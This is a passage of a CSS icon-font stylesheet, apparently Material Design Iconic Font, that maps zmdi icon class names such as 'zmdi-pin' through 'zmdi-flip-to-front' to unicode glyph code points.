  content: '\f1aa'; }

.zmdi-pin:before {
  content: '\f1ab'; }

.zmdi-pizza:before {
  content: '\f1ac'; }

.zmdi-plaster:before {
  content: '\f1ad'; }

.zmdi-power-setting:before {
  content: '\f1ae'; }

.zmdi-power:before {
  content: '\f1af'; }

.zmdi-print:before {
  content: '\f1b0'; }

.zmdi-puzzle-piece:before {
  content: '\f1b1'; }

.zmdi-quote:before {
  content: '\f1b2'; }

.zmdi-railway:before {
  content: '\f1b3'; }

.zmdi-receipt:before {
  content: '\f1b4'; }

.zmdi-refresh-alt:before {
  content: '\f1b5'; }

.zmdi-refresh-sync-alert:before {
  content: '\f1b6'; }

.zmdi-refresh-sync-off:before {
  content: '\f1b7'; }

.zmdi-refresh-sync:before {
  content: '\f1b8'; }

.zmdi-refresh:before {
  content: '\f1b9'; }

.zmdi-roller:before {
  content: '\f1ba'; }

.zmdi-ruler:before {
  content: '\f1bb'; }

.zmdi-scissors:before {
  content: '\f1bc'; }

.zmdi-screen-rotation-lock:before {
  content: '\f1bd'; }

.zmdi-screen-rotation:before {
  content: '\f1be'; }

.zmdi-search-for:before {
  content: '\f1bf'; }

.zmdi-search-in-file:before {
  content: '\f1c0'; }

.zmdi-search-in-page:before {
  content: '\f1c1'; }

.zmdi-search-replace:before {
  content: '\f1c2'; }

.zmdi-search:before {
  content: '\f1c3'; }

.zmdi-seat:before {
  content: '\f1c4'; }

.zmdi-settings-square:before {
  content: '\f1c5'; }

.zmdi-settings:before {
  content: '\f1c6'; }

.zmdi-shield-check:before {
  content: '\f1c7'; }

.zmdi-shield-security:before {
  content: '\f1c8'; }

.zmdi-shopping-basket:before {
  content: '\f1c9'; }

.zmdi-shopping-cart-plus:before {
  content: '\f1ca'; }

.zmdi-shopping-cart:before {
  content: '\f1cb'; }

.zmdi-sign-in:before {
  content: '\f1cc'; }

.zmdi-sort-amount-asc:before {
  content: '\f1cd'; }

.zmdi-sort-amount-desc:before {
  content: '\f1ce'; }

.zmdi-sort-asc:before {
  content: '\f1cf'; }

.zmdi-sort-desc:before {
  content: '\f1d0'; }

.zmdi-spellcheck:before {
  content: '\f1d1'; }

.zmdi-storage:before {
  content: '\f1d2'; }

.zmdi-store-24:before {
  content: '\f1d3'; }

.zmdi-store:before {
  content: '\f1d4'; }

.zmdi-subway:before {
  content: '\f1d5'; }

.zmdi-sun:before {
  content: '\f1d6'; }

.zmdi-tab-unselected:before {
  content: '\f1d7'; }

.zmdi-tab:before {
  content: '\f1d8'; }

.zmdi-tag-close:before {
  content: '\f1d9'; }

.zmdi-tag-more:before {
  content: '\f1da'; }

.zmdi-tag:before {
  content: '\f1db'; }

.zmdi-thumb-down:before {
  content: '\f1dc'; }

.zmdi-thumb-up-down:before {
  content: '\f1dd'; }

.zmdi-thumb-up:before {
  content: '\f1de'; }

.zmdi-ticket-star:before {
  content: '\f1df'; }

.zmdi-toll:before {
  content: '\f1e0'; }

.zmdi-toys:before {
  content: '\f1e1'; }

.zmdi-traffic:before {
  content: '\f1e2'; }

.zmdi-translate:before {
  content: '\f1e3'; }

.zmdi-triangle-down:before {
  content: '\f1e4'; }

.zmdi-triangle-up:before {
  content: '\f1e5'; }

.zmdi-truck:before {
  content: '\f1e6'; }

.zmdi-turning-sign:before {
  content: '\f1e7'; }

.zmdi-wallpaper:before {
  content: '\f1e8'; }

.zmdi-washing-machine:before {
  content: '\f1e9'; }

.zmdi-window-maximize:before {
  content: '\f1ea'; }

.zmdi-window-minimize:before {
  content: '\f1eb'; }

.zmdi-window-restore:before {
  content: '\f1ec'; }

.zmdi-wrench:before {
  content: '\f1ed'; }

.zmdi-zoom-in:before {
  content: '\f1ee'; }

.zmdi-zoom-out:before {
  content: '\f1ef'; }

.zmdi-alert-circle-o:before {
  content: '\f1f0'; }

.zmdi-alert-circle:before {
  content: '\f1f1'; }

.zmdi-alert-octagon:before {
  content: '\f1f2'; }

.zmdi-alert-polygon:before {
  content: '\f1f3'; }

.zmdi-alert-triangle:before {
  content: '\f1f4'; }

.zmdi-help-outline:before {
  content: '\f1f5'; }

.zmdi-help:before {
  content: '\f1f6'; }

.zmdi-info-outline:before {
  content: '\f1f7'; }

.zmdi-info:before {
  content: '\f1f8'; }

.zmdi-notifications-active:before {
  content: '\f1f9'; }

.zmdi-notifications-add:before {
  content: '\f1fa'; }

.zmdi-notifications-none:before {
  content: '\f1fb'; }

.zmdi-notifications-off:before {
  content: '\f1fc'; }

.zmdi-notifications-paused:before {
  content: '\f1fd'; }

.zmdi-notifications:before {
  content: '\f1fe'; }

.zmdi-account-add:before {
  content: '\f1ff'; }

.zmdi-account-box-mail:before {
  content: '\f200'; }

.zmdi-account-box-o:before {
  content: '\f201'; }

.zmdi-account-box-phone:before {
  content: '\f202'; }

.zmdi-account-box:before {
  content: '\f203'; }

.zmdi-account-calendar:before {
  content: '\f204'; }

.zmdi-account-circle:before {
  content: '\f205'; }

.zmdi-account-o:before {
  content: '\f206'; }

.zmdi-account:before {
  content: '\f207'; }

.zmdi-accounts-add:before {
  content: '\f208'; }

.zmdi-accounts-alt:before {
  content: '\f209'; }

.zmdi-accounts-list-alt:before {
  content: '\f20a'; }

.zmdi-accounts-list:before {
  content: '\f20b'; }

.zmdi-accounts-outline:before {
  content: '\f20c'; }

.zmdi-accounts:before {
  content: '\f20d'; }

.zmdi-face:before {
  content: '\f20e'; }

.zmdi-female:before {
  content: '\f20f'; }

.zmdi-male-alt:before {
  content: '\f210'; }

.zmdi-male-female:before {
  content: '\f211'; }

.zmdi-male:before {
  content: '\f212'; }

.zmdi-mood-bad:before {
  content: '\f213'; }

.zmdi-mood:before {
  content: '\f214'; }

.zmdi-run:before {
  content: '\f215'; }

.zmdi-walk:before {
  content: '\f216'; }

.zmdi-cloud-box:before {
  content: '\f217'; }

.zmdi-cloud-circle:before {
  content: '\f218'; }

.zmdi-cloud-done:before {
  content: '\f219'; }

.zmdi-cloud-download:before {
  content: '\f21a'; }

.zmdi-cloud-off:before {
  content: '\f21b'; }

.zmdi-cloud-outline-alt:before {
  content: '\f21c'; }

.zmdi-cloud-outline:before {
  content: '\f21d'; }

.zmdi-cloud-upload:before {
  content: '\f21e'; }

.zmdi-cloud:before {
  content: '\f21f'; }

.zmdi-download:before {
  content: '\f220'; }

.zmdi-file-plus:before {
  content: '\f221'; }

.zmdi-file-text:before {
  content: '\f222'; }

.zmdi-file:before {
  content: '\f223'; }

.zmdi-folder-outline:before {
  content: '\f224'; }

.zmdi-folder-person:before {
  content: '\f225'; }

.zmdi-folder-star-alt:before {
  content: '\f226'; }

.zmdi-folder-star:before {
  content: '\f227'; }

.zmdi-folder:before {
  content: '\f228'; }

.zmdi-gif:before {
  content: '\f229'; }

.zmdi-upload:before {
  content: '\f22a'; }

.zmdi-border-all:before {
  content: '\f22b'; }

.zmdi-border-bottom:before {
  content: '\f22c'; }

.zmdi-border-clear:before {
  content: '\f22d'; }

.zmdi-border-color:before {
  content: '\f22e'; }

.zmdi-border-horizontal:before {
  content: '\f22f'; }

.zmdi-border-inner:before {
  content: '\f230'; }

.zmdi-border-left:before {
  content: '\f231'; }

.zmdi-border-outer:before {
  content: '\f232'; }

.zmdi-border-right:before {
  content: '\f233'; }

.zmdi-border-style:before {
  content: '\f234'; }

.zmdi-border-top:before {
  content: '\f235'; }

.zmdi-border-vertical:before {
  content: '\f236'; }

.zmdi-copy:before {
  content: '\f237'; }

.zmdi-crop:before {
  content: '\f238'; }

.zmdi-format-align-center:before {
  content: '\f239'; }

.zmdi-format-align-justify:before {
  content: '\f23a'; }

.zmdi-format-align-left:before {
  content: '\f23b'; }

.zmdi-format-align-right:before {
  content: '\f23c'; }

.zmdi-format-bold:before {
  content: '\f23d'; }

.zmdi-format-clear-all:before {
  content: '\f23e'; }

.zmdi-format-clear:before {
  content: '\f23f'; }

.zmdi-format-color-fill:before {
  content: '\f240'; }

.zmdi-format-color-reset:before {
  content: '\f241'; }

.zmdi-format-color-text:before {
  content: '\f242'; }

.zmdi-format-indent-decrease:before {
  content: '\f243'; }

.zmdi-format-indent-increase:before {
  content: '\f244'; }

.zmdi-format-italic:before {
  content: '\f245'; }

.zmdi-format-line-spacing:before {
  content: '\f246'; }

.zmdi-format-list-bulleted:before {
  content: '\f247'; }

.zmdi-format-list-numbered:before {
  content: '\f248'; }

.zmdi-format-ltr:before {
  content: '\f249'; }

.zmdi-format-rtl:before {
  content: '\f24a'; }

.zmdi-format-size:before {
  content: '\f24b'; }

.zmdi-format-strikethrough-s:before {
  content: '\f24c'; }

.zmdi-format-strikethrough:before {
  content: '\f24d'; }

.zmdi-format-subject:before {
  content: '\f24e'; }

.zmdi-format-underlined:before {
  content: '\f24f'; }

.zmdi-format-valign-bottom:before {
  content: '\f250'; }

.zmdi-format-valign-center:before {
  content: '\f251'; }

.zmdi-format-valign-top:before {
  content: '\f252'; }

.zmdi-redo:before {
  content: '\f253'; }

.zmdi-select-all:before {
  content: '\f254'; }

.zmdi-space-bar:before {
  content: '\f255'; }

.zmdi-text-format:before {
  content: '\f256'; }

.zmdi-transform:before {
  content: '\f257'; }

.zmdi-undo:before {
  content: '\f258'; }

.zmdi-wrap-text:before {
  content: '\f259'; }

.zmdi-comment-alert:before {
  content: '\f25a'; }

.zmdi-comment-alt-text:before {
  content: '\f25b'; }

.zmdi-comment-alt:before {
  content: '\f25c'; }

.zmdi-comment-edit:before {
  content: '\f25d'; }

.zmdi-comment-image:before {
  content: '\f25e'; }

.zmdi-comment-list:before {
  content: '\f25f'; }

.zmdi-comment-more:before {
  content: '\f260'; }

.zmdi-comment-outline:before {
  content: '\f261'; }

.zmdi-comment-text-alt:before {
  content: '\f262'; }

.zmdi-comment-text:before {
  content: '\f263'; }

.zmdi-comment-video:before {
  content: '\f264'; }

.zmdi-comment:before {
  content: '\f265'; }

.zmdi-comments:before {
  content: '\f266'; }

.zmdi-check-all:before {
  content: '\f267'; }

.zmdi-check-circle-u:before {
  content: '\f268'; }

.zmdi-check-circle:before {
  content: '\f269'; }

.zmdi-check-square:before {
  content: '\f26a'; }

.zmdi-check:before {
  content: '\f26b'; }

.zmdi-circle-o:before {
  content: '\f26c'; }

.zmdi-circle:before {
  content: '\f26d'; }

.zmdi-dot-circle-alt:before {
  content: '\f26e'; }

.zmdi-dot-circle:before {
  content: '\f26f'; }

.zmdi-minus-circle-outline:before {
  content: '\f270'; }

.zmdi-minus-circle:before {
  content: '\f271'; }

.zmdi-minus-square:before {
  content: '\f272'; }

.zmdi-minus:before {
  content: '\f273'; }

.zmdi-plus-circle-o-duplicate:before {
  content: '\f274'; }

.zmdi-plus-circle-o:before {
  content: '\f275'; }

.zmdi-plus-circle:before {
  content: '\f276'; }

.zmdi-plus-square:before {
  content: '\f277'; }

.zmdi-plus:before {
  content: '\f278'; }

.zmdi-square-o:before {
  content: '\f279'; }

.zmdi-star-circle:before {
  content: '\f27a'; }

.zmdi-star-half:before {
  content: '\f27b'; }

.zmdi-star-outline:before {
  content: '\f27c'; }

.zmdi-star:before {
  content: '\f27d'; }

.zmdi-bluetooth-connected:before {
  content: '\f27e'; }

.zmdi-bluetooth-off:before {
  content: '\f27f'; }

.zmdi-bluetooth-search:before {
  content: '\f280'; }

.zmdi-bluetooth-setting:before {
  content: '\f281'; }

.zmdi-bluetooth:before {
  content: '\f282'; }

.zmdi-camera-add:before {
  content: '\f283'; }

.zmdi-camera-alt:before {
  content: '\f284'; }

.zmdi-camera-bw:before {
  content: '\f285'; }

.zmdi-camera-front:before {
  content: '\f286'; }

.zmdi-camera-mic:before {
  content: '\f287'; }

.zmdi-camera-party-mode:before {
  content: '\f288'; }

.zmdi-camera-rear:before {
  content: '\f289'; }

.zmdi-camera-roll:before {
  content: '\f28a'; }

.zmdi-camera-switch:before {
  content: '\f28b'; }

.zmdi-camera:before {
  content: '\f28c'; }

.zmdi-card-alert:before {
  content: '\f28d'; }

.zmdi-card-off:before {
  content: '\f28e'; }

.zmdi-card-sd:before {
  content: '\f28f'; }

.zmdi-card-sim:before {
  content: '\f290'; }

.zmdi-desktop-mac:before {
  content: '\f291'; }

.zmdi-desktop-windows:before {
  content: '\f292'; }

.zmdi-device-hub:before {
  content: '\f293'; }

.zmdi-devices-off:before {
  content: '\f294'; }

.zmdi-devices:before {
  content: '\f295'; }

.zmdi-dock:before {
  content: '\f296'; }

.zmdi-floppy:before {
  content: '\f297'; }

.zmdi-gamepad:before {
  content: '\f298'; }

.zmdi-gps-dot:before {
  content: '\f299'; }

.zmdi-gps-off:before {
  content: '\f29a'; }

.zmdi-gps:before {
  content: '\f29b'; }

.zmdi-headset-mic:before {
  content: '\f29c'; }

.zmdi-headset:before {
  content: '\f29d'; }

.zmdi-input-antenna:before {
  content: '\f29e'; }

.zmdi-input-composite:before {
  content: '\f29f'; }

.zmdi-input-hdmi:before {
  content: '\f2a0'; }

.zmdi-input-power:before {
  content: '\f2a1'; }

.zmdi-input-svideo:before {
  content: '\f2a2'; }

.zmdi-keyboard-hide:before {
  content: '\f2a3'; }

.zmdi-keyboard:before {
  content: '\f2a4'; }

.zmdi-laptop-chromebook:before {
  content: '\f2a5'; }

.zmdi-laptop-mac:before {
  content: '\f2a6'; }

.zmdi-laptop:before {
  content: '\f2a7'; }

.zmdi-mic-off:before {
  content: '\f2a8'; }

.zmdi-mic-outline:before {
  content: '\f2a9'; }

.zmdi-mic-setting:before {
  content: '\f2aa'; }

.zmdi-mic:before {
  content: '\f2ab'; }

.zmdi-mouse:before {
  content: '\f2ac'; }

.zmdi-network-alert:before {
  content: '\f2ad'; }

.zmdi-network-locked:before {
  content: '\f2ae'; }

.zmdi-network-off:before {
  content: '\f2af'; }

.zmdi-network-outline:before {
  content: '\f2b0'; }

.zmdi-network-setting:before {
  content: '\f2b1'; }

.zmdi-network:before {
  content: '\f2b2'; }

.zmdi-phone-bluetooth:before {
  content: '\f2b3'; }

.zmdi-phone-end:before {
  content: '\f2b4'; }

.zmdi-phone-forwarded:before {
  content: '\f2b5'; }

.zmdi-phone-in-talk:before {
  content: '\f2b6'; }

.zmdi-phone-locked:before {
  content: '\f2b7'; }

.zmdi-phone-missed:before {
  content: '\f2b8'; }

.zmdi-phone-msg:before {
  content: '\f2b9'; }

.zmdi-phone-paused:before {
  content: '\f2ba'; }

.zmdi-phone-ring:before {
  content: '\f2bb'; }

.zmdi-phone-setting:before {
  content: '\f2bc'; }

.zmdi-phone-sip:before {
  content: '\f2bd'; }

.zmdi-phone:before {
  content: '\f2be'; }

.zmdi-portable-wifi-changes:before {
  content: '\f2bf'; }

.zmdi-portable-wifi-off:before {
  content: '\f2c0'; }

.zmdi-portable-wifi:before {
  content: '\f2c1'; }

.zmdi-radio:before {
  content: '\f2c2'; }

.zmdi-reader:before {
  content: '\f2c3'; }

.zmdi-remote-control-alt:before {
  content: '\f2c4'; }

.zmdi-remote-control:before {
  content: '\f2c5'; }

.zmdi-router:before {
  content: '\f2c6'; }

.zmdi-scanner:before {
  content: '\f2c7'; }

.zmdi-smartphone-android:before {
  content: '\f2c8'; }

.zmdi-smartphone-download:before {
  content: '\f2c9'; }

.zmdi-smartphone-erase:before {
  content: '\f2ca'; }

.zmdi-smartphone-info:before {
  content: '\f2cb'; }

.zmdi-smartphone-iphone:before {
  content: '\f2cc'; }

.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd'; }

.zmdi-smartphone-landscape:before {
  content: '\f2ce'; }

.zmdi-smartphone-lock:before {
  content: '\f2cf'; }

.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0'; }

.zmdi-smartphone-ring:before {
  content: '\f2d1'; }

.zmdi-smartphone-setting:before {
  content: '\f2d2'; }

.zmdi-smartphone-setup:before {
  content: '\f2d3'; }

.zmdi-smartphone:before {
  content: '\f2d4'; }

.zmdi-speaker:before {
  content: '\f2d5'; }

.zmdi-tablet-android:before {
  content: '\f2d6'; }

.zmdi-tablet-mac:before {
  content: '\f2d7'; }

.zmdi-tablet:before {
  content: '\f2d8'; }

.zmdi-tv-alt-play:before {
  content: '\f2d9'; }

.zmdi-tv-list:before {
  content: '\f2da'; }

.zmdi-tv-play:before {
  content: '\f2db'; }

.zmdi-tv:before {
  content: '\f2dc'; }

.zmdi-usb:before {
  content: '\f2dd'; }

.zmdi-videocam-off:before {
  content: '\f2de'; }

.zmdi-videocam-switch:before {
  content: '\f2df'; }

.zmdi-videocam:before {
  content: '\f2e0'; }

.zmdi-watch:before {
  content: '\f2e1'; }

.zmdi-wifi-alt-2:before {
  content: '\f2e2'; }

.zmdi-wifi-alt:before {
  content: '\f2e3'; }

.zmdi-wifi-info:before {
  content: '\f2e4'; }

.zmdi-wifi-lock:before {
  content: '\f2e5'; }

.zmdi-wifi-off:before {
  content: '\f2e6'; }

.zmdi-wifi-outline:before {
  content: '\f2e7'; }

.zmdi-wifi:before {
  content: '\f2e8'; }

.zmdi-arrow-left-bottom:before {
  content: '\f2e9'; }

.zmdi-arrow-left:before {
  content: '\f2ea'; }

.zmdi-arrow-merge:before {
  content: '\f2eb'; }

.zmdi-arrow-missed:before {
  content: '\f2ec'; }

.zmdi-arrow-right-top:before {
  content: '\f2ed'; }

.zmdi-arrow-right:before {
  content: '\f2ee'; }

.zmdi-arrow-split:before {
  content: '\f2ef'; }

.zmdi-arrows:before {
  content: '\f2f0'; }

.zmdi-caret-down-circle:before {
  content: '\f2f1'; }

.zmdi-caret-down:before {
  content: '\f2f2'; }

.zmdi-caret-left-circle:before {
  content: '\f2f3'; }

.zmdi-caret-left:before {
  content: '\f2f4'; }

.zmdi-caret-right-circle:before {
  content: '\f2f5'; }

.zmdi-caret-right:before {
  content: '\f2f6'; }

.zmdi-caret-up-circle:before {
  content: '\f2f7'; }

.zmdi-caret-up:before {
  content: '\f2f8'; }

.zmdi-chevron-down:before {
  content: '\f2f9'; }

.zmdi-chevron-left:before {
  content: '\f2fa'; }

.zmdi-chevron-right:before {
  content: '\f2fb'; }

.zmdi-chevron-up:before {
  content: '\f2fc'; }

.zmdi-forward:before {
  content: '\f2fd'; }

.zmdi-long-arrow-down:before {
  content: '\f2fe'; }

.zmdi-long-arrow-left:before {
  content: '\f2ff'; }

.zmdi-long-arrow-return:before {
  content: '\f300'; }

.zmdi-long-arrow-right:before {
  content: '\f301'; }

.zmdi-long-arrow-tab:before {
  content: '\f302'; }

.zmdi-long-arrow-up:before {
  content: '\f303'; }

.zmdi-rotate-ccw:before {
  content: '\f304'; }

.zmdi-rotate-cw:before {
  content: '\f305'; }

.zmdi-rotate-left:before {
  content: '\f306'; }

.zmdi-rotate-right:before {
  content: '\f307'; }

.zmdi-square-down:before {
  content: '\f308'; }

.zmdi-square-right:before {
  content: '\f309'; }

.zmdi-swap-alt:before {
  content: '\f30a'; }

.zmdi-swap-vertical-circle:before {
  content: '\f30b'; }

.zmdi-swap-vertical:before {
  content: '\f30c'; }

.zmdi-swap:before {
  content: '\f30d'; }

.zmdi-trending-down:before {
  content: '\f30e'; }

.zmdi-trending-flat:before {
  content: '\f30f'; }

.zmdi-trending-up:before {
  content: '\f310'; }

.zmdi-unfold-less:before {
  content: '\f311'; }

.zmdi-unfold-more:before {
  content: '\f312'; }

.zmdi-apps:before {
  content: '\f313'; }

.zmdi-grid-off:before {
  content: '\f314'; }

.zmdi-grid:before {
  content: '\f315'; }

.zmdi-view-agenda:before {
  content: '\f316'; }

.zmdi-view-array:before {
  content: '\f317'; }

.zmdi-view-carousel:before {
  content: '\f318'; }

.zmdi-view-column:before {
  content: '\f319'; }

.zmdi-view-comfy:before {
  content: '\f31a'; }

.zmdi-view-compact:before {
  content: '\f31b'; }

.zmdi-view-dashboard:before {
  content: '\f31c'; }

.zmdi-view-day:before {
  content: '\f31d'; }

.zmdi-view-headline:before {
  content: '\f31e'; }

.zmdi-view-list-alt:before {
  content: '\f31f'; }

.zmdi-view-list:before {
  content: '\f320'; }

.zmdi-view-module:before {
  content: '\f321'; }

.zmdi-view-quilt:before {
  content: '\f322'; }

.zmdi-view-stream:before {
  content: '\f323'; }

.zmdi-view-subtitles:before {
  content: '\f324'; }

.zmdi-view-toc:before {
  content: '\f325'; }

.zmdi-view-web:before {
  content: '\f326'; }

.zmdi-view-week:before {
  content: '\f327'; }

.zmdi-widgets:before {
  content: '\f328'; }

.zmdi-alarm-check:before {
  content: '\f329'; }

.zmdi-alarm-off:before {
  content: '\f32a'; }

.zmdi-alarm-plus:before {
  content: '\f32b'; }

.zmdi-alarm-snooze:before {
  content: '\f32c'; }

.zmdi-alarm:before {
  content: '\f32d'; }

.zmdi-calendar-alt:before {
  content: '\f32e'; }

.zmdi-calendar-check:before {
  content: '\f32f'; }

.zmdi-calendar-close:before {
  content: '\f330'; }

.zmdi-calendar-note:before {
  content: '\f331'; }

.zmdi-calendar:before {
  content: '\f332'; }

.zmdi-time-countdown:before {
  content: '\f333'; }

.zmdi-time-interval:before {
  content: '\f334'; }

.zmdi-time-restore-setting:before {
  content: '\f335'; }

.zmdi-time-restore:before {
  content: '\f336'; }

.zmdi-time:before {
  content: '\f337'; }

.zmdi-timer-off:before {
  content: '\f338'; }

.zmdi-timer:before {
  content: '\f339'; }

.zmdi-android-alt:before {
  content: '\f33a'; }

.zmdi-android:before {
  content: '\f33b'; }

.zmdi-apple:before {
  content: '\f33c'; }

.zmdi-behance:before {
  content: '\f33d'; }

.zmdi-codepen:before {
  content: '\f33e'; }

.zmdi-dribbble:before {
  content: '\f33f'; }

.zmdi-dropbox:before {
  content: '\f340'; }

.zmdi-evernote:before {
  content: '\f341'; }

.zmdi-facebook-box:before {
  content: '\f342'; }

.zmdi-facebook:before {
  content: '\f343'; }

.zmdi-github-box:before {
  content: '\f344'; }

.zmdi-github:before {
  content: '\f345'; }

.zmdi-google-drive:before {
  content: '\f346'; }

.zmdi-google-earth:before {
  content: '\f347'; }

.zmdi-google-glass:before {
  content: '\f348'; }

.zmdi-google-maps:before {
  content: '\f349'; }

.zmdi-google-pages:before {
  content: '\f34a'; }

.zmdi-google-play:before {
  content: '\f34b'; }

.zmdi-google-plus-box:before {
  content: '\f34c'; }

.zmdi-google-plus:before {
  content: '\f34d'; }

.zmdi-google:before {
  content: '\f34e'; }

.zmdi-instagram:before {
  content: '\f34f'; }

.zmdi-language-css3:before {
  content: '\f350'; }

.zmdi-language-html5:before {
  content: '\f351'; }

.zmdi-language-javascript:before {
  content: '\f352'; }

.zmdi-language-python-alt:before {
  content: '\f353'; }

.zmdi-language-python:before {
  content: '\f354'; }

.zmdi-lastfm:before {
  content: '\f355'; }

.zmdi-linkedin-box:before {
  content: '\f356'; }

.zmdi-paypal:before {
  content: '\f357'; }

.zmdi-pinterest-box:before {
  content: '\f358'; }

.zmdi-pocket:before {
  content: '\f359'; }

.zmdi-polymer:before {
  content: '\f35a'; }

.zmdi-share:before {
  content: '\f35b'; }

.zmdi-stackoverflow:before {
  content: '\f35c'; }

.zmdi-steam-square:before {
  content: '\f35d'; }

.zmdi-steam:before {
  content: '\f35e'; }

.zmdi-twitter-box:before {
  content: '\f35f'; }

.zmdi-twitter:before {
  content: '\f360'; }

.zmdi-vk:before {
  content: '\f361'; }

.zmdi-wikipedia:before {
  content: '\f362'; }

.zmdi-windows:before {
  content: '\f363'; }

.zmdi-aspect-ratio-alt:before {
  content: '\f364'; }

.zmdi-aspect-ratio:before {
  content: '\f365'; }

.zmdi-blur-circular:before {
  content: '\f366'; }

.zmdi-blur-linear:before {
  content: '\f367'; }

.zmdi-blur-off:before {
  content: '\f368'; }

.zmdi-blur:before {
  content: '\f369'; }

.zmdi-brightness-2:before {
  content: '\f36a'; }

.zmdi-brightness-3:before {
  content: '\f36b'; }

.zmdi-brightness-4:before {
  content: '\f36c'; }

.zmdi-brightness-5:before {
  content: '\f36d'; }

.zmdi-brightness-6:before {
  content: '\f36e'; }

.zmdi-brightness-7:before {
  content: '\f36f'; }

.zmdi-brightness-auto:before {
  content: '\f370'; }

.zmdi-brightness-setting:before {
  content: '\f371'; }

.zmdi-broken-image:before {
  content: '\f372'; }

.zmdi-center-focus-strong:before {
  content: '\f373'; }

.zmdi-center-focus-weak:before {
  content: '\f374'; }

.zmdi-compare:before {
  content: '\f375'; }

.zmdi-crop-16-9:before {
  content: '\f376'; }

.zmdi-crop-3-2:before {
  content: '\f377'; }

.zmdi-crop-5-4:before {
  content: '\f378'; }

.zmdi-crop-7-5:before {
  content: '\f379'; }

.zmdi-crop-din:before {
  content: '\f37a'; }

.zmdi-crop-free:before {
  content: '\f37b'; }

.zmdi-crop-landscape:before {
  content: '\f37c'; }

.zmdi-crop-portrait:before {
  content: '\f37d'; }

.zmdi-crop-square:before {
  content: '\f37e'; }

.zmdi-exposure-alt:before {
  content: '\f37f'; }

.zmdi-exposure:before {
  content: '\f380'; }

.zmdi-filter-b-and-w:before {
  content: '\f381'; }

.zmdi-filter-center-focus:before {
  content: '\f382'; }

.zmdi-filter-frames:before {
  content: '\f383'; }

.zmdi-filter-tilt-shift:before {
  content: '\f384'; }

.zmdi-gradient:before {
  content: '\f385'; }

.zmdi-grain:before {
  content: '\f386'; }

.zmdi-graphic-eq:before {
  content: '\f387'; }

.zmdi-hdr-off:before {
  content: '\f388'; }

.zmdi-hdr-strong:before {
  content: '\f389'; }

.zmdi-hdr-weak:before {
  content: '\f38a'; }

.zmdi-hdr:before {
  content: '\f38b'; }

.zmdi-iridescent:before {
  content: '\f38c'; }

.zmdi-leak-off:before {
  content: '\f38d'; }

.zmdi-leak:before {
  content: '\f38e'; }

.zmdi-looks:before {
  content: '\f38f'; }

.zmdi-loupe:before {
  content: '\f390'; }

.zmdi-panorama-horizontal:before {
  content: '\f391'; }

.zmdi-panorama-vertical:before {
  content: '\f392'; }

.zmdi-panorama-wide-angle:before {
  content: '\f393'; }

.zmdi-photo-size-select-large:before {
  content: '\f394'; }

.zmdi-photo-size-select-small:before {
  content: '\f395'; }

.zmdi-picture-in-picture:before {
  content: '\f396'; }

.zmdi-slideshow:before {
  content: '\f397'; }

.zmdi-texture:before {
  content: '\f398'; }

.zmdi-tonality:before {
  content: '\f399'; }

.zmdi-vignette:before {
  content: '\f39a'; }

.zmdi-wb-auto:before {
  content: '\f39b'; }

.zmdi-eject-alt:before {
  content: '\f39c'; }

.zmdi-eject:before {
  content: '\f39d'; }

.zmdi-equalizer:before {
  content: '\f39e'; }

.zmdi-fast-forward:before {
  content: '\f39f'; }

.zmdi-fast-rewind:before {
  content: '\f3a0'; }

.zmdi-forward-10:before {
  content: '\f3a1'; }

.zmdi-forward-30:before {
  content: '\f3a2'; }

.zmdi-forward-5:before {
  content: '\f3a3'; }

.zmdi-hearing:before {
  content: '\f3a4'; }

.zmdi-pause-circle-outline:before {
  content: '\f3a5'; }

.zmdi-pause-circle:before {
  content: '\f3a6'; }

.zmdi-pause:before {
  content: '\f3a7'; }

.zmdi-play-circle-outline:before {
  content: '\f3a8'; }

.zmdi-play-circle:before {
  content: '\f3a9'; }

.zmdi-play:before {
  content: '\f3aa'; }

.zmdi-playlist-audio:before {
  content: '\f3ab'; }

.zmdi-playlist-plus:before {
  content: '\f3ac'; }

.zmdi-repeat-one:before {
  content: '\f3ad'; }

.zmdi-repeat:before {
  content: '\f3ae'; }

.zmdi-replay-10:before {
  content: '\f3af'; }

.zmdi-replay-30:before {
  content: '\f3b0'; }

.zmdi-replay-5:before {
  content: '\f3b1'; }

.zmdi-replay:before {
  content: '\f3b2'; }

.zmdi-shuffle:before {
  content: '\f3b3'; }

.zmdi-skip-next:before {
  content: '\f3b4'; }

.zmdi-skip-previous:before {
  content: '\f3b5'; }

.zmdi-stop:before {
  content: '\f3b6'; }

.zmdi-surround-sound:before {
  content: '\f3b7'; }

.zmdi-tune:before {
  content: '\f3b8'; }

.zmdi-volume-down:before {
  content: '\f3b9'; }

.zmdi-volume-mute:before {
  content: '\f3ba'; }

.zmdi-volume-off:before {
  content: '\f3bb'; }

.zmdi-volume-up:before {
  content: '\f3bc'; }

.zmdi-n-1-square:before {
  content: '\f3bd'; }

.zmdi-n-2-square:before {
  content: '\f3be'; }

.zmdi-n-3-square:before {
  content: '\f3bf'; }

.zmdi-n-4-square:before {
  content: '\f3c0'; }

.zmdi-n-5-square:before {
  content: '\f3c1'; }

.zmdi-n-6-square:before {
  content: '\f3c2'; }

.zmdi-neg-1:before {
  content: '\f3c3'; }

.zmdi-neg-2:before {
  content: '\f3c4'; }

.zmdi-plus-1:before {
  content: '\f3c5'; }

.zmdi-plus-2:before {
  content: '\f3c6'; }

.zmdi-sec-10:before {
  content: '\f3c7'; }

.zmdi-sec-3:before {
  content: '\f3c8'; }

.zmdi-zero:before {
  content: '\f3c9'; }

.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca'; }

.zmdi-airline-seat-flat:before {
  content: '\f3cb'; }

.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc'; }

.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd'; }

.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce'; }

.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf'; }

.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0'; }

.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1'; }

.zmdi-airplay:before {
  content: '\f3d2'; }

.zmdi-closed-caption:before {
  content: '\f3d3'; }

.zmdi-confirmation-number:before {
  content: '\f3d4'; }

.zmdi-developer-board:before {
  content: '\f3d5'; }

.zmdi-disc-full:before {
  content: '\f3d6'; }

.zmdi-explicit:before {
  content: '\f3d7'; }

.zmdi-flight-land:before {
  content: '\f3d8'; }

.zmdi-flight-takeoff:before {
  content: '\f3d9'; }

.zmdi-flip-to-back:before {
  content: '\f3da'; }

.zmdi-flip-to-front:before {
  content: '\f3db'; }

.zmdi-group-work:before {
